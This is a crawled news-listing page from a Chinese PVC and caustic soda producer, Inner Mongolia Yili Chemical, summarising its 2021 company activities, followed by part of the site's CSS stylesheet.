

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.yilihuaxue.com/xwzx_xwzx_p_8.html
body_size: 8922
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>公司动态-内蒙古亿利化学工业有限公司</title>
<!--简介的描述和关键词-->
<meta name="Keywords" content="" />
<meta name="Description" content="" />
<meta content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" name="viewport">
<link rel="stylesheet" type="text/css" href="/Public/css/swiper.min.css"/>
<link rel="stylesheet" type="text/css" href="/Public/css/cc_style.css"/>
<script type="text/javascript" src="/Public/js/base.min.js"></script>
<script type="text/javascript" src="/Public/js/swiper.jquery.min.js"></script>
<script type="text/javascript" src="/Public/js/jquery.SuperSlide.2.1.1.js"></script>
<script type="text/javascript" src="/Public/js/check.js"></script>
<script type="text/javascript" src="/Public/layers/layer.js"></script></head>
<body>
<!--header BEGIN-->
<div class="c_header clearfix">
	<div class="c_headtop clearfix">
		<div class="clearfix" style="width: 100%; margin:0 auto">
			<div class="c_toptel bigshow"><!--0477-5160210--></div>
			<div class="c_toplist smallshow midshow"></div>
			<a href="/" target="_blank" title="内蒙古亿利化学工业有限公司" class="c_logo"><img src="/Public/images/logo.png"  height="59" alt="内蒙古亿利化学工业有限公司" /></a>
		</div>
	</div>
	<div class="c_topnav bigshow">
		<ul>
			<li ><a href="/">首页<em>home</em></a><span></span>
									</li>
				<li ><a href="/Gsgk_gsgk.html">公司概况<em>profile</em></a><span></span>
						<ul class="c_submenu">
				<li ><a href="/Gsgk_gsgk_typeid_27.html">公司简介</a></li><li ><a href="/Gsgk_gsgk_typeid_28.html">领导致辞</a></li><li ><a href="/Gsgk_gsgk_typeid_29.html">组织架构</a></li><li ><a href="/Gsgk_ryzz_typeid_30.html">荣誉资质</a></li><li ><a href="/Gsgk_gsgk_typeid_31.html">发展战略</a></li>				</ul>			</li>
				<li class="on"><a href="/Xwzx_xwzx.html">新闻中心<em>news center</em></a><span></span>
						<ul class="c_submenu">
				<li class="on"><a href="/Xwzx_xwzx_typeid_33.html">公司动态</a></li><li ><a href="/Xwzx_xwzx_typeid_126.html">招标公示</a></li>				</ul>			</li>
				<li ><a href="/Twly_twly.html">业务领域<em>business</em></a><span></span>
						<ul class="c_submenu">
				<li ><a href="/Twly_twly_typeid_35.html">主营业务</a></li><li ><a href="/Twly_twly_typeid_36.html">工程业绩</a></li><li ><a href="/Twly_twly_typeid_37.html">业务分布</a></li>				</ul>			</li>
				<li ><a href="/Qywh_qywh.html">企业文化<em>culture</em></a><span></span>
						<ul class="c_submenu">
				<li ><a href="/Qywh_qywh_typeid_64.html">亿利文化</a></li><li ><a href="/Qywh_qywh_typeid_38.html">忠诚准则</a></li><li ><a href="/Qywh_qywh_typeid_63.html">三狼精神</a></li><li ><a href="/Qywh_ygfc_typeid_39.html">员工风采</a></li>				</ul>			</li>
				<li ><a href="/Cpzx_cpzx.html">产品中心<em>product</em></a><span></span>
						<ul class="c_submenu">
				<li ><a href="/Cpzx_cpzx_typeid_40.html">聚氯乙烯</a></li><li ><a href="/Cpzx_cpzx_typeid_42.html">烧碱</a></li><li ><a href="/Cpzx_cpzx_typeid_41.html">液氯</a></li><li ><a href="/Cpzx_cpzx_typeid_62.html">盐酸</a></li>				</ul>			</li>
				<li ><a href="/Rlzy_rlzy.html">人力资源<em>hr</em></a><span></span>
						<ul class="c_submenu">
				<li ><a href="/Rlzy_rlzy_typeid_43.html">招聘流程</a></li><li ><a href="/Rlzy_rlzy_typeid_44.html">职业规划</a></li><li ><a href="/Rlzy_zpgw_typeid_45.html">招聘岗位</a></li>				</ul>			</li>
				<li ><a href="/Aqhb_aqhb.html">安全环保专栏<em>safety</em></a><span></span>
						<ul class="c_submenu">
				<li ><a href="/Aqhb_aqhb_typeid_65.html">安全专栏</a></li><li ><a href="/Aqhb_hbzl_typeid_66.html">环保专栏</a></li>				</ul>			</li>
				<li>
						<a href="http://www.yilihuaxue.com/Zjcx_zjcx.html" target="_blank">质检查询<em>Quality</em></a><span></span>
						<ul class="c_submenu">
							<li><a href="http://www.yilihuaxue.com/Zjcx_zjcx.html" target="_blank">SG-5型PVC</a></li>
							<li><a href="http://www.yilihuaxue.com/Zjcx_zjcx_typeid_127.html" target="_blank">SG-3型PVC</a></li>
							<li><a href="http://www.yilihuaxue.com/Zjcx_zjcx_typeid_70.html" target="_blank">食品级片碱</a></li>
							<li><a href="http://www.yilihuaxue.com/Zjcx_zjcx_typeid_125.html" target="_blank">工业级片碱</a></li>
						</ul>
					</li><li ><a href="/Lxwm_lxwm.html">联系我们<em>contact us</em></a><span></span>
						<ul class="c_submenu">
				<li ><a href="/Lxwm_lxwm_typeid_47.html">联系方式</a></li><li ><a href="/Lxwm_zxly_typeid_48.html">在线留言</a></li><li ><a href="/Lxwm_ckly_typeid_49.html">查看留言</a></li><li ><a href="/Lxwm_sitemap_typeid_50.html">网站地图</a></li>				</ul>			</li>
							
		</ul>
	</div>
</div>
<div class="c_zhef"></div><!--header END-->
<!--banner BEGIN-->
<div id="slideBox" class="cg_banner">
<div class="hd">
    <ul id="cg_bannerw"><li>.</li><li>.</li></ul>
  </div> <a class="prev" href="javascript:void(0)"></a>
  <a class="next" href="javascript:void(0)"></a>  <div class="cg_banner_listbox">
    <ul>
	<li style="background:url(/Upload/20170904/thumb_201709041448403865jpg.jpg) no-repeat center center;"></li><li style="background:url(/Upload/20170904/thumb_201709041447004699jpg.jpg) no-repeat center center;"></li> 
     </ul>
  </div>
</div>
<!-- Swiper -->
<div class="subbbner">
    <div class="swiper-wrapper">
	<div class="swiper-slide"><img src="/Public/images/default.jpg" /></div><div class="swiper-slide"><img src="/Public/images/default.jpg" /></div> 
    </div>
    <!-- Add Pagination -->
	<div class="swiper-pagination"></div></div>

<script type="text/javascript">
//子页banner
jQuery(".cg_banner").slide({mainCell:".cg_banner_listbox ul",effect:"leftLoop",autoPlay:true});

var swiper = new Swiper('.subbbner', {
    pagination: '.swiper-pagination',
    paginationClickable: true
});

</script><!--banner END-->
<!--SUBPAGE BEGIN-->
<div class="c_page w1040 clearfix">
	<div class="c_position"><span>您的当前位置：</span><a href="/">首页</a> > <a href="/Xwzx_xwzx.html">新闻中心</a> > <a href="/Xwzx_xwzx_typeid_33.html">公司动态</a></div>	<div class="catename">
	<div><strong>新闻中心</strong> / news center</div>
	<em>客户为本，厚道共赢</em>
</div>
<div class="c_sublist">
<h2 class="on"><a href="/Xwzx_xwzx_typeid_33.html">公司动态</a></h2><h2 ><a href="/Xwzx_xwzx_typeid_126.html">招标公示</a></h2></div>	<div class="c_pagecont">
		<div class="c_xwzx w1040 clearfix">
		<ul>
				<li>
					<h3><a href="/Xwzx_xwzxxx_detailid_26347.html" target="_blank" title="【动态】昆仑银行领导一行到亿利化学参观考察">【动态】昆仑银行领导一行到亿利化学参观考察</a></h3>
					<div class="c_des">5月31日，昆仑银行总行授信审查部总经理王卫东带领下属分行负责人与上海寰球公司、石油管道公司相关领导一行来到亿利化学公司参观考察，亿利化学事业部总裁姜勇、首席财务官、运营官安学云、亿利化学副总经理马永利陪同参观。&nbsp; &nbsp; &nbsp;在现场参观时，姜勇首先对昆仑...</div>
					<div class="c_listinfo"><span class="c_didf">3925次</span>　<span class="c_shijn">2021-06-22</span></div>
				</li><li>
					<h3><a href="/Xwzx_xwzxxx_detailid_26346.html" target="_blank" title="【动态】安全生产月 我们在行动——亿利化学公司举办“安全生产月”启动仪式">【动态】安全生产月 我们在行动——亿利化学公司举办“安全生产月”启动仪式</a></h3>
					<div class="c_des">为全面贯彻落实国务院安委会办公室、应急管理部《关于开展2021年全国“安全生产月”活动的通知》通知精神，积极响应各级应急管理部门及亿利集团公司、亿利洁能股份公司相关工作要求。5月31日，亿利化学公司举办了“安全生产月”暨第十四届职工“消防、安全”趣味运动会启动仪式...</div>
					<div class="c_listinfo"><span class="c_didf">2102次</span>　<span class="c_shijn">2021-06-22</span></div>
				</li><li>
					<h3><a href="/Xwzx_xwzxxx_detailid_26345.html" target="_blank" title="【动态】喜报！亿利化学公司团委荣获 “全区五四红旗团支部”荣誉称号">【动态】喜报！亿利化学公司团委荣获 “全区五四红旗团支部”荣誉称号</a></h3>
					<div class="c_des">“五四”青年节前夕，共青团内蒙古自治区发布表彰决定，化学公司团支部获评2020年度“全区五四红旗团支部”荣誉称号。此次荣誉的获得，饱含着公司党委的关心和支持,凝聚着各级团组织和广大团员青年的智慧与汗水。&nbsp; &nbsp; &nbsp;&nbsp;近年来，化学公司团委在公司党委和上...</div>
					<div class="c_listinfo"><span class="c_didf">1974次</span>　<span class="c_shijn">2021-06-22</span></div>
				</li><li>
					<h3><a href="/Xwzx_xwzxxx_detailid_25492.html" target="_blank" title="【动态】致敬劳动者—那些五一劳动节坚守岗位的亿利人">【动态】致敬劳动者—那些五一劳动节坚守岗位的亿利人</a></h3>
					<div class="c_des">劳动书写新时代，奋斗创造美好生活。在五一劳动节期间，亿利化学公司有这样一群人，节日里他们仍然坚守工作岗位，紧紧围绕全年生产目标任务，在平凡岗位立足本职，敬业奉献。&nbsp;&nbsp;为确保节日期间安全生产，公司值班领导深入生产现场检查各项安全责任措施落实情况，协调安...</div>
					<div class="c_listinfo"><span class="c_didf">2882次</span>　<span class="c_shijn">2021-05-14</span></div>
				</li><li>
					<h3><a href="/Xwzx_xwzxxx_detailid_25491.html" target="_blank" title="【动态】表彰优秀青年 弘扬五四精神—亿利化学公司召开五四先进表彰暨青年员工座谈会">【动态】表彰优秀青年 弘扬五四精神—亿利化学公司召开五四先进表彰暨青年员工座谈会</a></h3>
					<div class="c_des">在迎接建党100周年，五四运动102周年之际，为树立先进典型，表彰先进，激励广大团员、青年员工勤奋学习，扎实工作，积极投身公司各项事业中去。4月30日上午，亿利化学公司召开五四先进表彰暨青年员工座谈会。公司党委委员、总经理助理鲁丽敏、公司工会副主席刘彦彤、公司团委书...</div>
					<div class="c_listinfo"><span class="c_didf">2233次</span>　<span class="c_shijn">2021-05-14</span></div>
				</li><li>
					<h3><a href="/Xwzx_xwzxxx_detailid_25490.html" target="_blank" title="【动态】健康企业—亿利化学公司开启职业病防治法宣传周活动">【动态】健康企业—亿利化学公司开启职业病防治法宣传周活动</a></h3>
					<div class="c_des">&nbsp;&nbsp;2021年4月25日至5月1日是第19个《职业病防治法》宣传周。为深入宣传贯彻《职业病防治法》，切实保障劳动者职业健康权益，亿利化学公司以宣传落实《职业病防治法》，通过开展主题系列宣传教育活动，普及职业病防治知识，树立职业健康理念，营造全分公司关心关注支持...</div>
					<div class="c_listinfo"><span class="c_didf">2164次</span>　<span class="c_shijn">2021-05-14</span></div>
				</li><li>
					<h3><a href="/Xwzx_xwzxxx_detailid_25001.html" target="_blank" title="【专题】化学公司组织开展 “学党史·强信念·跟党走”知识竞赛活动">【专题】化学公司组织开展 “学党史·强信念·跟党走”知识竞赛活动</a></h3>
					<div class="c_des">为进一步贯彻全国党史工作会议精神，加强员工党史学习教育，4月16日，化学公司团委组织开展“学党史·强信念·跟党走”知识竞赛活动，各分厂、行政部门共计80余人参与此次活动。&nbsp; &nbsp;&nbsp;本次党史知识竞赛现场设置必答题、抢答题和附加题，围绕中国共产党建党以来的重...</div>
					<div class="c_listinfo"><span class="c_didf">1970次</span>　<span class="c_shijn">2021-04-22</span></div>
				</li><li>
					<h3><a href="/Xwzx_xwzxxx_detailid_25000.html" target="_blank" title="【动态】亿利化学公司顺利通过“三标一体”管理体系认证审核">【动态】亿利化学公司顺利通过“三标一体”管理体系认证审核</a></h3>
					<div class="c_des">书，标志着公司在三标管理工作方面取得了阶段性成果，对树立优秀企业形象，增强企业竞争力，预防污染，保护环境，提升全员素质起着积极推动作用。&nbsp;&nbsp;亿利化学公司对贯标工作高度重视，每年开展管理体系内部审核、管理评审活动，促使公司的管理体系文件得到了全面实施，...</div>
					<div class="c_listinfo"><span class="c_didf">2090次</span>　<span class="c_shijn">2021-04-22</span></div>
				</li><li>
					<h3><a href="/Xwzx_xwzxxx_detailid_24999.html" target="_blank" title="【动态】化学公司荣获“全国模范职工小家”荣誉称号">【动态】化学公司荣获“全国模范职工小家”荣誉称号</a></h3>
					<div class="c_des">2020年，化学公司工会在集团公司党委及上级工会的正确领导下，紧密围绕公司生产任务，全力践行“四做”经营宗旨和“12348”经营战略目标，不断丰富员工业余文化生活，增强团队凝聚力。经过不懈努力，近日，化学公司动力分厂电气运行检修车间小组分工会荣获中华全国总工会授予的...</div>
					<div class="c_listinfo"><span class="c_didf">2074次</span>　<span class="c_shijn">2021-04-22</span></div>
				</li><li>
					<h3><a href="/Xwzx_xwzxxx_detailid_24998.html" target="_blank" title="【动态】亿利化学公司顺利取得取水许可证">【动态】亿利化学公司顺利取得取水许可证</a></h3>
					<div class="c_des">亿利化学公司通过积极协调、措施应对和督促落实，顺利取得取水许可证，为安全高效生产奠定坚实基础。&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;为进一步合理规范取水，亿利化学不等不靠，积极办理相关手续。2020年6月，达拉特旗东华水处理有限责任公司停止向亿利化学公司供中...</div>
					<div class="c_listinfo"><span class="c_didf">2129次</span>　<span class="c_shijn">2021-04-22</span></div>
				</li>			</ul>
						<div class="ql_fenye">
    <div class="paginator" id="AspNetPager1">
         <a href="/xwzx_xwzx_p_7.html"></a> <a href="/xwzx_xwzx_p_3.html">3</a><a href="/xwzx_xwzx_p_4.html">4</a><a href="/xwzx_xwzx_p_5.html">5</a><a href="/xwzx_xwzx_p_6.html">6</a><a href="/xwzx_xwzx_p_7.html">7</a><span>8</span><a href="/xwzx_xwzx_p_9.html">9</a><a href="/xwzx_xwzx_p_10.html">10</a><a href="/xwzx_xwzx_p_11.html">11</a><a href="/xwzx_xwzx_p_12.html">12</a><a href="/xwzx_xwzx_p_13.html">13</a> <a  href="/xwzx_xwzx_p_9.html"></a>     </div>
</div>
<script>
$('#AspNetPager1 a:first').attr('class','c_xyy');
$('#AspNetPager1 a:last').attr('class','c_syy');
</script>		
		</div>
	</div>
</div>
<!--SUBPAGE END-->
<!--bottom BEGIN-->
<div class="c_footer">
	<div class="footop w1040 clearfix bigshow">
		<div class="c_botleft">
			<div class="c_tiea">网站导航 / Site navigation</div>
			<div class="c_footnav">
			<a href="/Gsgk_gsgk.html">- 公司概况</a><a href="/Xwzx_xwzx.html">- 新闻中心</a><a href="/Twly_twly.html">- 业务领域</a><a href="/Qywh_qywh.html">- 企业文化</a><a href="/Cpzx_cpzx.html">- 产品中心</a><a href="/Rlzy_rlzy.html">- 人力资源</a><a href="/Aqhb_aqhb.html">- 安全环保专栏</a>			<a href="/Lxwm_sitemap_typeid_50.html" target="_blank">- 网站地图</a>
			</div>
		</div>
		<div class="c_botmid">
			<div class="c_tiea"><a href="/Lxwm_lxwm.html">联系我们 / Contact us</a></div>
			<div class="c_botlian">
				<p>鄂尔多斯市达拉特旗树林召镇亿利能源循环经济园区</p>电话：0477-5160210<br />网址：www.yilihuaxue.com
			</div>
			<div class="c_fenxiang">
				<a class="jiathis_button_weixin"></a>
				<a class="jiathis_button_tsina"></a>
			</div>
		</div>
		<div class="c_botright">
			<div class="c_tiea">网站信息 / Site Information</div>
			<div class="c_dixx">
				<div class="clearfix">
					<img src="/Public/images/diwern.jpg" width="73" height="73" alt="" />
									</div>
				<div class="c_disearch">
					<a href="javascript:;" onclick="sousuo()" title="搜索"></a><div><input maxlength="20" onkeyup="this.value=this.value.replace(/( |　)/g,'')" class="inputtext" type="text" value="请输入您要搜索的产品关键词" /></div>
				</div>
			</div>
		</div>
	</div>
	<div class="c_footbot">
		<div class="bigshow"><p>内蒙古聚氯乙烯生产厂家　内蒙古烧碱生产厂家　内蒙古酸氯生产厂家</p></div>
		<div><span class="bigshow">Copyright </span>© 内蒙古亿利化学工业有限公司<span class="bigshow">　All rights reserved.</span>　<a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=15062102000135" rel="nofollow" target="_blank" class="qgl_mgaba">蒙公网安备15062102000135号</a>　<a href="https://zzlz.gsxt.gov.cn/businessCheck/verifKey.do?showType=p&serial=91150621761064025A-SAIC_SHOW_10000091150621761064025A1658906266536&signData=MEYCIQCOaNSV2Ll2oI7zo3pLhZpR7EPPE+F+8jRSzA8gNMHJkgIhAIKmiKFHI1kN2w+DM9/6Ok7tYkV7iEvLvpXN2FhjmeUZ" target="_blank" ><img src="/Public/images/ba1.png" style="padding-right: 3px; padding-left: 3px;vertical-align:-5px;">电子营业执照</a>  <br class="smallshow" /><a target="_blank" href="https://beian.miit.gov.cn/" rel="nofollow">蒙ICP备19000659号-1</a>　<a target="_blank" href="http://www.nmgf.net/">网站建设</a>：<a target="_blank" href="http://www.nmgf.net/">国风网络</a><span class="bigshow">　<a title="设为首页" onclick="SetHome(window.location)" href="javascript:void(0)">设为首页</a>　<a title="加入收藏" href="javascript:void(0)" onclick="AddFavorite(window.location,document.title)">加入收藏</a>　<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1263890192'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s13.cnzz.com/z_stat.php%3Fid%3D1263890192%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>　<script language="javascript" type="text/javascript" src="//js.users.51.la/19274744.js"></script>
<noscript><a href="//www.51.la/?19274744" target="_blank"><img alt="&#x6211;&#x8981;&#x5566;&#x514D;&#x8D39;&#x7EDF;&#x8BA1;" src="//img.users.51.la/19274744.asp" style="border:none" /></a></noscript><script src="http://gfhf.nmqq.net/hf.js?v=20240122"></script></span></div>
	</div>
</div>
<!-- JiaThis Button BEGIN -->
<script type="text/javascript" src="http://v3.jiathis.com/code/jia.js" charset="utf-8"></script>
<!-- JiaThis Button END -->
<script type="text/javascript" src="/Public/js/common.js"></script>
<script type="text/javascript" src="/Public/layer/layer.js"></script>
<script>
function sousuo(){
var text=$('.inputtext').val();
if(text=='请输入您要搜索的产品关键词' || text==''){
	layer.msg('请输入您要搜索的产品关键词');
	return false;
}
location.href="/Sousuo_index_txt_"+text+'.html';
}
</script><!--bottom END-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.yilihuaxue.com/Public/css/cc_style.css
body_size: 14120
content:
@charset "utf-8";

/* 此文件作为总入口，引入所有less文件，之后会编译为all.css */
/*CSS Document*/
/*init BEGIN*/
body,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
p,
blockquote,
dl,
dt,
dd,
ul,
ol,
li,
pre,
fieldset,
lengend,
button,
input,
textarea,
th,
td {
  margin: 0;
  padding: 0;
  outline: none;
}

/*清除内外边距*/
a:focus {
  -moz-outline-style: none;
}

/*IE不支持*/
a:focus {
  outline: none;
}

/*很多网站都会加的属性*/
body,
button,
input,
select,
textarea {
  /*for ie*/
  /*font:12px/1 Tahoma,Helvetica,Arial,"宋体",sans-serif;*/
  font: 12px/1 Tahoma, Helvetica, Arial, "\5b8b\4f53", sans-serif;
  /*用 ascii 字符表示，使得在任何编码下都无问题*/
}

/*设置默认字体*/
address,
cite,
dfn,
em,
var {
  font-style: normal;
}

/*将斜体扶正*/
code,
kbd,
pre,
samp,
tt {
  font-family: "Courier New", Courier, monospace;
}

/*统一等宽字体*/
small {
  font-size: 12px;
}

/*小于 12px 的中文很难阅读，让 small 正常化*/
ul,
ol {
  list-style: none;
}

/*重置列表元素*/
a {
  text-decoration: none;
}

/*重置文本格式元素*/
abbr[title],
acronym[title] {
  /*注：1.ie6 不支持 abbr; 2.这里用了属性选择符，ie6 下无效果*/
  border-bottom: 1px dotted;
  cursor: help;
}

q:before,
q:after {
  content: '';
}

/*重置表单元素*/
legend {
  color: #000;
}

/*for ie6*/
fieldset,
img {
  border: none;
}

/*img 搭车：让链接里的 img 无边框*/
/*注：optgroup 无法扶正*/
button,
input,
select,
textarea {
  font-size: 100%;
  /*使得表单元素在 ie 下能继承字体大小*/
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

/*重置表格元素*/
hr {
  border: none;
  height: 1px;
}

/*重置 hr*/
html {
  overflow-y: scroll;
}

/*让非ie浏览器默认也显示垂直滚动条，防止因滚动条引起的闪烁*/
/*清除float BEGIN*/
.clearfix:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

.clearfix {
  display: inline-block;
  display: block;
  zoom: 1;
}

/*清除float END*/
/*init END*/
/*banner BEGIN*/
.cg_banner {
  width: 100%;
  overflow: hidden;
  position: relative;
}

/*子页banner高度*/
.cg_banner,
.cg_banner_listbox,
.cg_banner_listbox ul,
.cg_banner_listbox ul li,
.cg_banner_listbox ul li a {
  display: block;
  height: 455px;
}

/*首页banner高度*/
.cg_banner.cg_index_banner,
.cg_index_banner .cg_banner_listbox,
.cg_index_banner .cg_banner_listbox ul,
.cg_index_banner .cg_banner_listbox ul li,
.cg_index_banner .cg_banner_listbox ul li a {
  display: block;
  height: 748px;
}

.cg_banner_listbox {
  position: relative;
  height: 100%;
  z-index: 0;
}

.cg_banner_listbox ul li {
  zoom: 1;
  vertical-align: middle;
}

/*li按钮*/
.cg_banner .hd {
  height: 15px;
  overflow: hidden;
  position: absolute;
  right: 0;
  bottom: 5px;
  z-index: 1;
  width: 100%;
  display: none;
}

.cg_banner .hd ul {
  overflow: hidden;
  zoom: 1;
  clear: both;
  width: 100%;
  text-align: center;
}

.cg_banner .hd ul li {
  display: inline-block;
  /* *zoom: 1;
  *display: inline; */
  margin: 0 2px;
  width: 30px;
  height: 8px;
  text-align: center;
  background: #fff;
  cursor: pointer;
  overflow: hidden;
  line-height: 8px;
  color: #fff;
}

.cg_banner .hd ul li.on {
  background: #f00;
  color: #f00;
}

/*前/后按钮代码*/
.cg_banner .prev,
.cg_banner .next {
  position: absolute;
  left: 3%;
  top: 50%;
  margin-top: -25px;
  display: block;
  width: 32px;
  height: 40px;
  background: url(../images/slider-arrow.png) -110px 5px no-repeat;
  filter: alpha(opacity=50);
  opacity: 0.5;
  z-index: 9;
}

.cg_banner .next {
  left: auto;
  right: 3%;
  background-position: 8px 5px;
}

.cg_banner .prev:hover,
.cg_banner .next:hover {
  filter: alpha(opacity=100);
  opacity: 1;
}

.cg_banner .prevStop {
  display: none;
}

.cg_banner .nextStop {
  display: none;
}

/*banner END*/
/*上下篇 BEGIN*/
.sub_updown_hei {
  height: 26px;
  line-height: 26px;
}

.sub_updown {
  background: url(../images/xixian.png) no-repeat left top;
  clear: both;
  font-family: "微软雅黑";
  overflow: hidden;
  font-size: 12px;
  padding: 15px 0;
  margin-top: 20px;
  width: 100%;
}

.sub_updown div {
  clear: both;
  overflow: hidden;
  margin: 6px 0px;
  height: 26px;
  line-height: 26px;
}

.sub_updown div a {
  display: block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  color: #666;
  height: 26px;
  line-height: 26px;
}

.sub_updown div a[href]:hover {
  color: #6cb83a;
}

.sub_updown div a[href]:hover span {
  background: #6cb83a;
}

.sub_updown span {
  display: block;
  float: left;
  cursor: pointer;
  height: 26px;
  line-height: 26px;
  background: #316bce;
  color: #fff;
  padding: 0 12px;
  margin-right: 10px;
}

/*上下篇 END*/
/*分页 BEGIN*/
.ql_fenye {
  clear: both;
  width: 100%;
  text-align: center;
  font-family: "微软雅黑";
  font-size: 12px;
}

.ql_fenye a,
.ql_fenye span {
  display: inline-block;
  /* *zoom: 1;
  *display: inline; */
  margin: 0px 3px;
  width: 46px;
  text-align: center;
  background: url(../images/fenyeba.png) no-repeat right center;
  color: #fff;
  height: 22px;
  line-height: 22px;
  vertical-align: middle;
}

.ql_fenye a[href]:hover {
  background: url(../images/fenyeba.png) no-repeat left center;
}

.ql_fenye span {
  background: url(../images/fenyeba.png) no-repeat left center;
}

.ql_fenye a.c_xyy,
.ql_fenye a.c_syy {
  width: 66px;
  background: url(../images/fenyes.png) no-repeat;
}

.ql_fenye a.c_xyy {
  background-position: bottom left;
}

.ql_fenye a.c_syy {
  background-position: bottom right;
}

.ql_fenye a[href].c_xyy:hover {
  background: url(../images/fenyes.png) no-repeat top left;
}

.ql_fenye a[href].c_syy:hover {
  background: url(../images/fenyes.png) no-repeat top right;
}

/*选中需要全部important一下*/
/*分页 END*/
/*百度地图*/
.iw_poi_title {
  color: #CC5522;
  font-size: 14px;
  font-weight: bold;
  overflow: hidden;
  padding-right: 13px;
  white-space: nowrap;
}

.iw_poi_content {
  font: 12px arial, sans-serif;
  overflow: visible;
  padding-top: 4px;
  white-space: -moz-pre-wrap;
  word-wrap: break-word;
}

a[href] * {
  cursor: pointer;
}

/*此文件放置共用函数、变量等*/
/* 手机rem单位字号，与js保持一致 */
/* 兼容IE7 透明度写法 */
/* 字体设置 */
/* 定位属性 */
/* 遮罩层定位 */
/* 截字符 */
.ellipsis {
  overflow: hidden;
  white-space: nowrap;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
}

/* 公用类 */
body {
  font-size: 12px;
  color: #333;
  line-height: 1.8;
  font-family: "微软雅黑";
}

/* 清楚浮动 */
.clearfix {
  zoom: 1;
}

.clearfix:after {
  content: "\0020";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

input {
  background: none;
  font-family: 微软雅黑;
  border: none;
}

textarea {
  background: none;
  font-family: 微软雅黑;
  border: none;
}

.hxq_gaba {
  display: inline-block;
  line-height: 26px;
  padding-left: 25px;
  min-height: 20px !important;
  background: url(../images/bah_10.png) no-repeat left center;
}

.hxq_w1920 {
  position: relative;
  max-width: 1920px;
  width: 100%;
  margin: 0 auto;
}

.hxq_w1200 {
  width: 1200px;
  margin: 0 auto;
}

.hxq_w1003 {
  width: 1003px;
  margin: 0 auto;
}

/* CSS Document */
/*以下为公用样式，不可以修改，如涉及到参数请在html页面删除相应的class或id*/
body {
  font-size: 12px;
  line-height: 26px;
  font-family: "微软雅黑";
  white-space: normal;
  word-break: break-word;
}

.cg_fs {
  font-family: "宋体";
}

.cg_l {
  float: left;
}

.cg_r {
  float: right;
}

/*width*/
.w1002,
.w1004,
.w1100,
.w1200,
.w1216,
.w1280 {
  margin: 0 auto;
}

.w1002 {
  width: 1002px;
}

.w1004 {
  width: 1004px;
}

.w1100 {
  width: 1100px;
}

.w1200 {
  width: 1200px;
}

.w1216 {
  width: 1216px;
}

.w1280 {
  width: 1280px;
}

.w1040 {
  max-width: 1040px;
  margin: 0 auto;
}

/*关键字样式*/
.ql_subpag_about a {
  font-weight: bold;
  color: #000;
}

.ql_subpag_about a:hover {
  color: #666;
}

.qgl_mgaba {
  display: inline-block;
  /* *zoom: 1;
  *display: inline; */
  line-height: 26px;
  padding-left: 25px;
  min-height: 20px !important;
  background: url(../images/gaba.png) no-repeat left center;
}

.bigshow {
  display: block;
}

.midshow {
  display: none;
}

.smallshow {
  display: none;
}

.c_footbot .bigshow {
  display: inline-block;
}

/*以上为公用样式，不可以修改，如涉及到参数请在html页面删除相应的class或id*/
/*BEGIN*/
.c_header {
  position: relative;
  z-index: 15;
  width: 1700px;
  display: flex;
  justify-content: center;
}

.c_header .c_headtop {
  background: #fff;
  padding: 20px 0;
  width: 300px;
}

.c_header .c_toptel {
  float: right;
  line-height: 40px;
  padding-left: 30px;
  background: url(../images/toptel.png) no-repeat left center;
  color: #fff;
  font-size: 14px;
}

.c_header .c_logo {
  float: left;
}

/*.c_topnav{text-align: center;width: 100%;position: absolute;left: 0;top:99px;}*/
.c_topnav ul {
  text-align: center;
  margin-right: -1px;
  display: inline-block;
  /* *display: inline; */
  zoom: 1;
  margin-top: 14px
}

.c_topnav ul li {
  display: inline-block;
  /* *display: inline; */
  zoom: 1;
  text-align: center;
  margin-left: -5px;
  position: relative;
  vertical-align: top;
}

.c_topnav ul li .c_submenu {
  position: absolute;
  width: 100%;
  left: 0;
  background: #6cb83a;
  display: none;
}

.c_topnav ul li:hover .c_submenu {
  display: none;
}

.c_topnav ul li .c_submenu li {
  left: 5px;
  display: block;
  width: 100%;
}

.c_topnav ul li .c_submenu li a {
  background: none;
  line-height: 22px;
  padding: 8px 10px;
}

.c_topnav ul li .c_submenu li:hover a {
  background: #5a9a2f;
}

.c_topnav ul li .c_submenu li.on a {
  background: #5a9a2f;
}

.c_topnav ul li.lif a {
  background: none;
}

.c_topnav ul li a {
  color: #999;
  display: block;
  padding: 20px 25px;
  font-size: 14px;
  font-weight: bold;
  line-height: 18px;
  background: url(../images/baishuxian.jpg) no-repeat left 22px;
}

.c_topnav ul li:hover {
  z-index: 9;
}

.c_topnav ul li.on {
  z-index: 6;
}


.c_topnav ul li.on a {
  background: #fff;
  border-bottom: #6cb83a 3px solid
}

.c_topnav ul li a em {
  display: block;
  text-align: center;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: normal;
}

.c_toplist {
  background: url(../images/toplist.png) no-repeat center/100% 100%;
  width: 34px;
  height: 34px;
  float: right;
  margin-top: 2px;
}

.subbbner {
  position: relative;
  display: none;
  overflow: hidden;
}

.subbbner img {
  width: 100%;
  height: auto;
}

.c_zhef {
  position: fixed;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  display: none;
  z-index: 14;
}

.c_footer {
  overflow: hidden;
  background: #eaeaea;
}

.footop {
  padding: 36px 0 25px;
}

.c_footer .c_tiea {
  font-size: 14px;
  color: #666;
  font-weight: bold;
}

.c_footer .c_tiea a {
  color: #666;
}

.c_footer .c_tiea a:hover {
  color: #6cb83a;
}

.c_botleft {
  width: 340px;
  float: left;
}

.c_footnav {
  overflow: hidden;
  padding-top: 20px;
}

.c_footnav a {
  float: left;
  font-size: 14px;
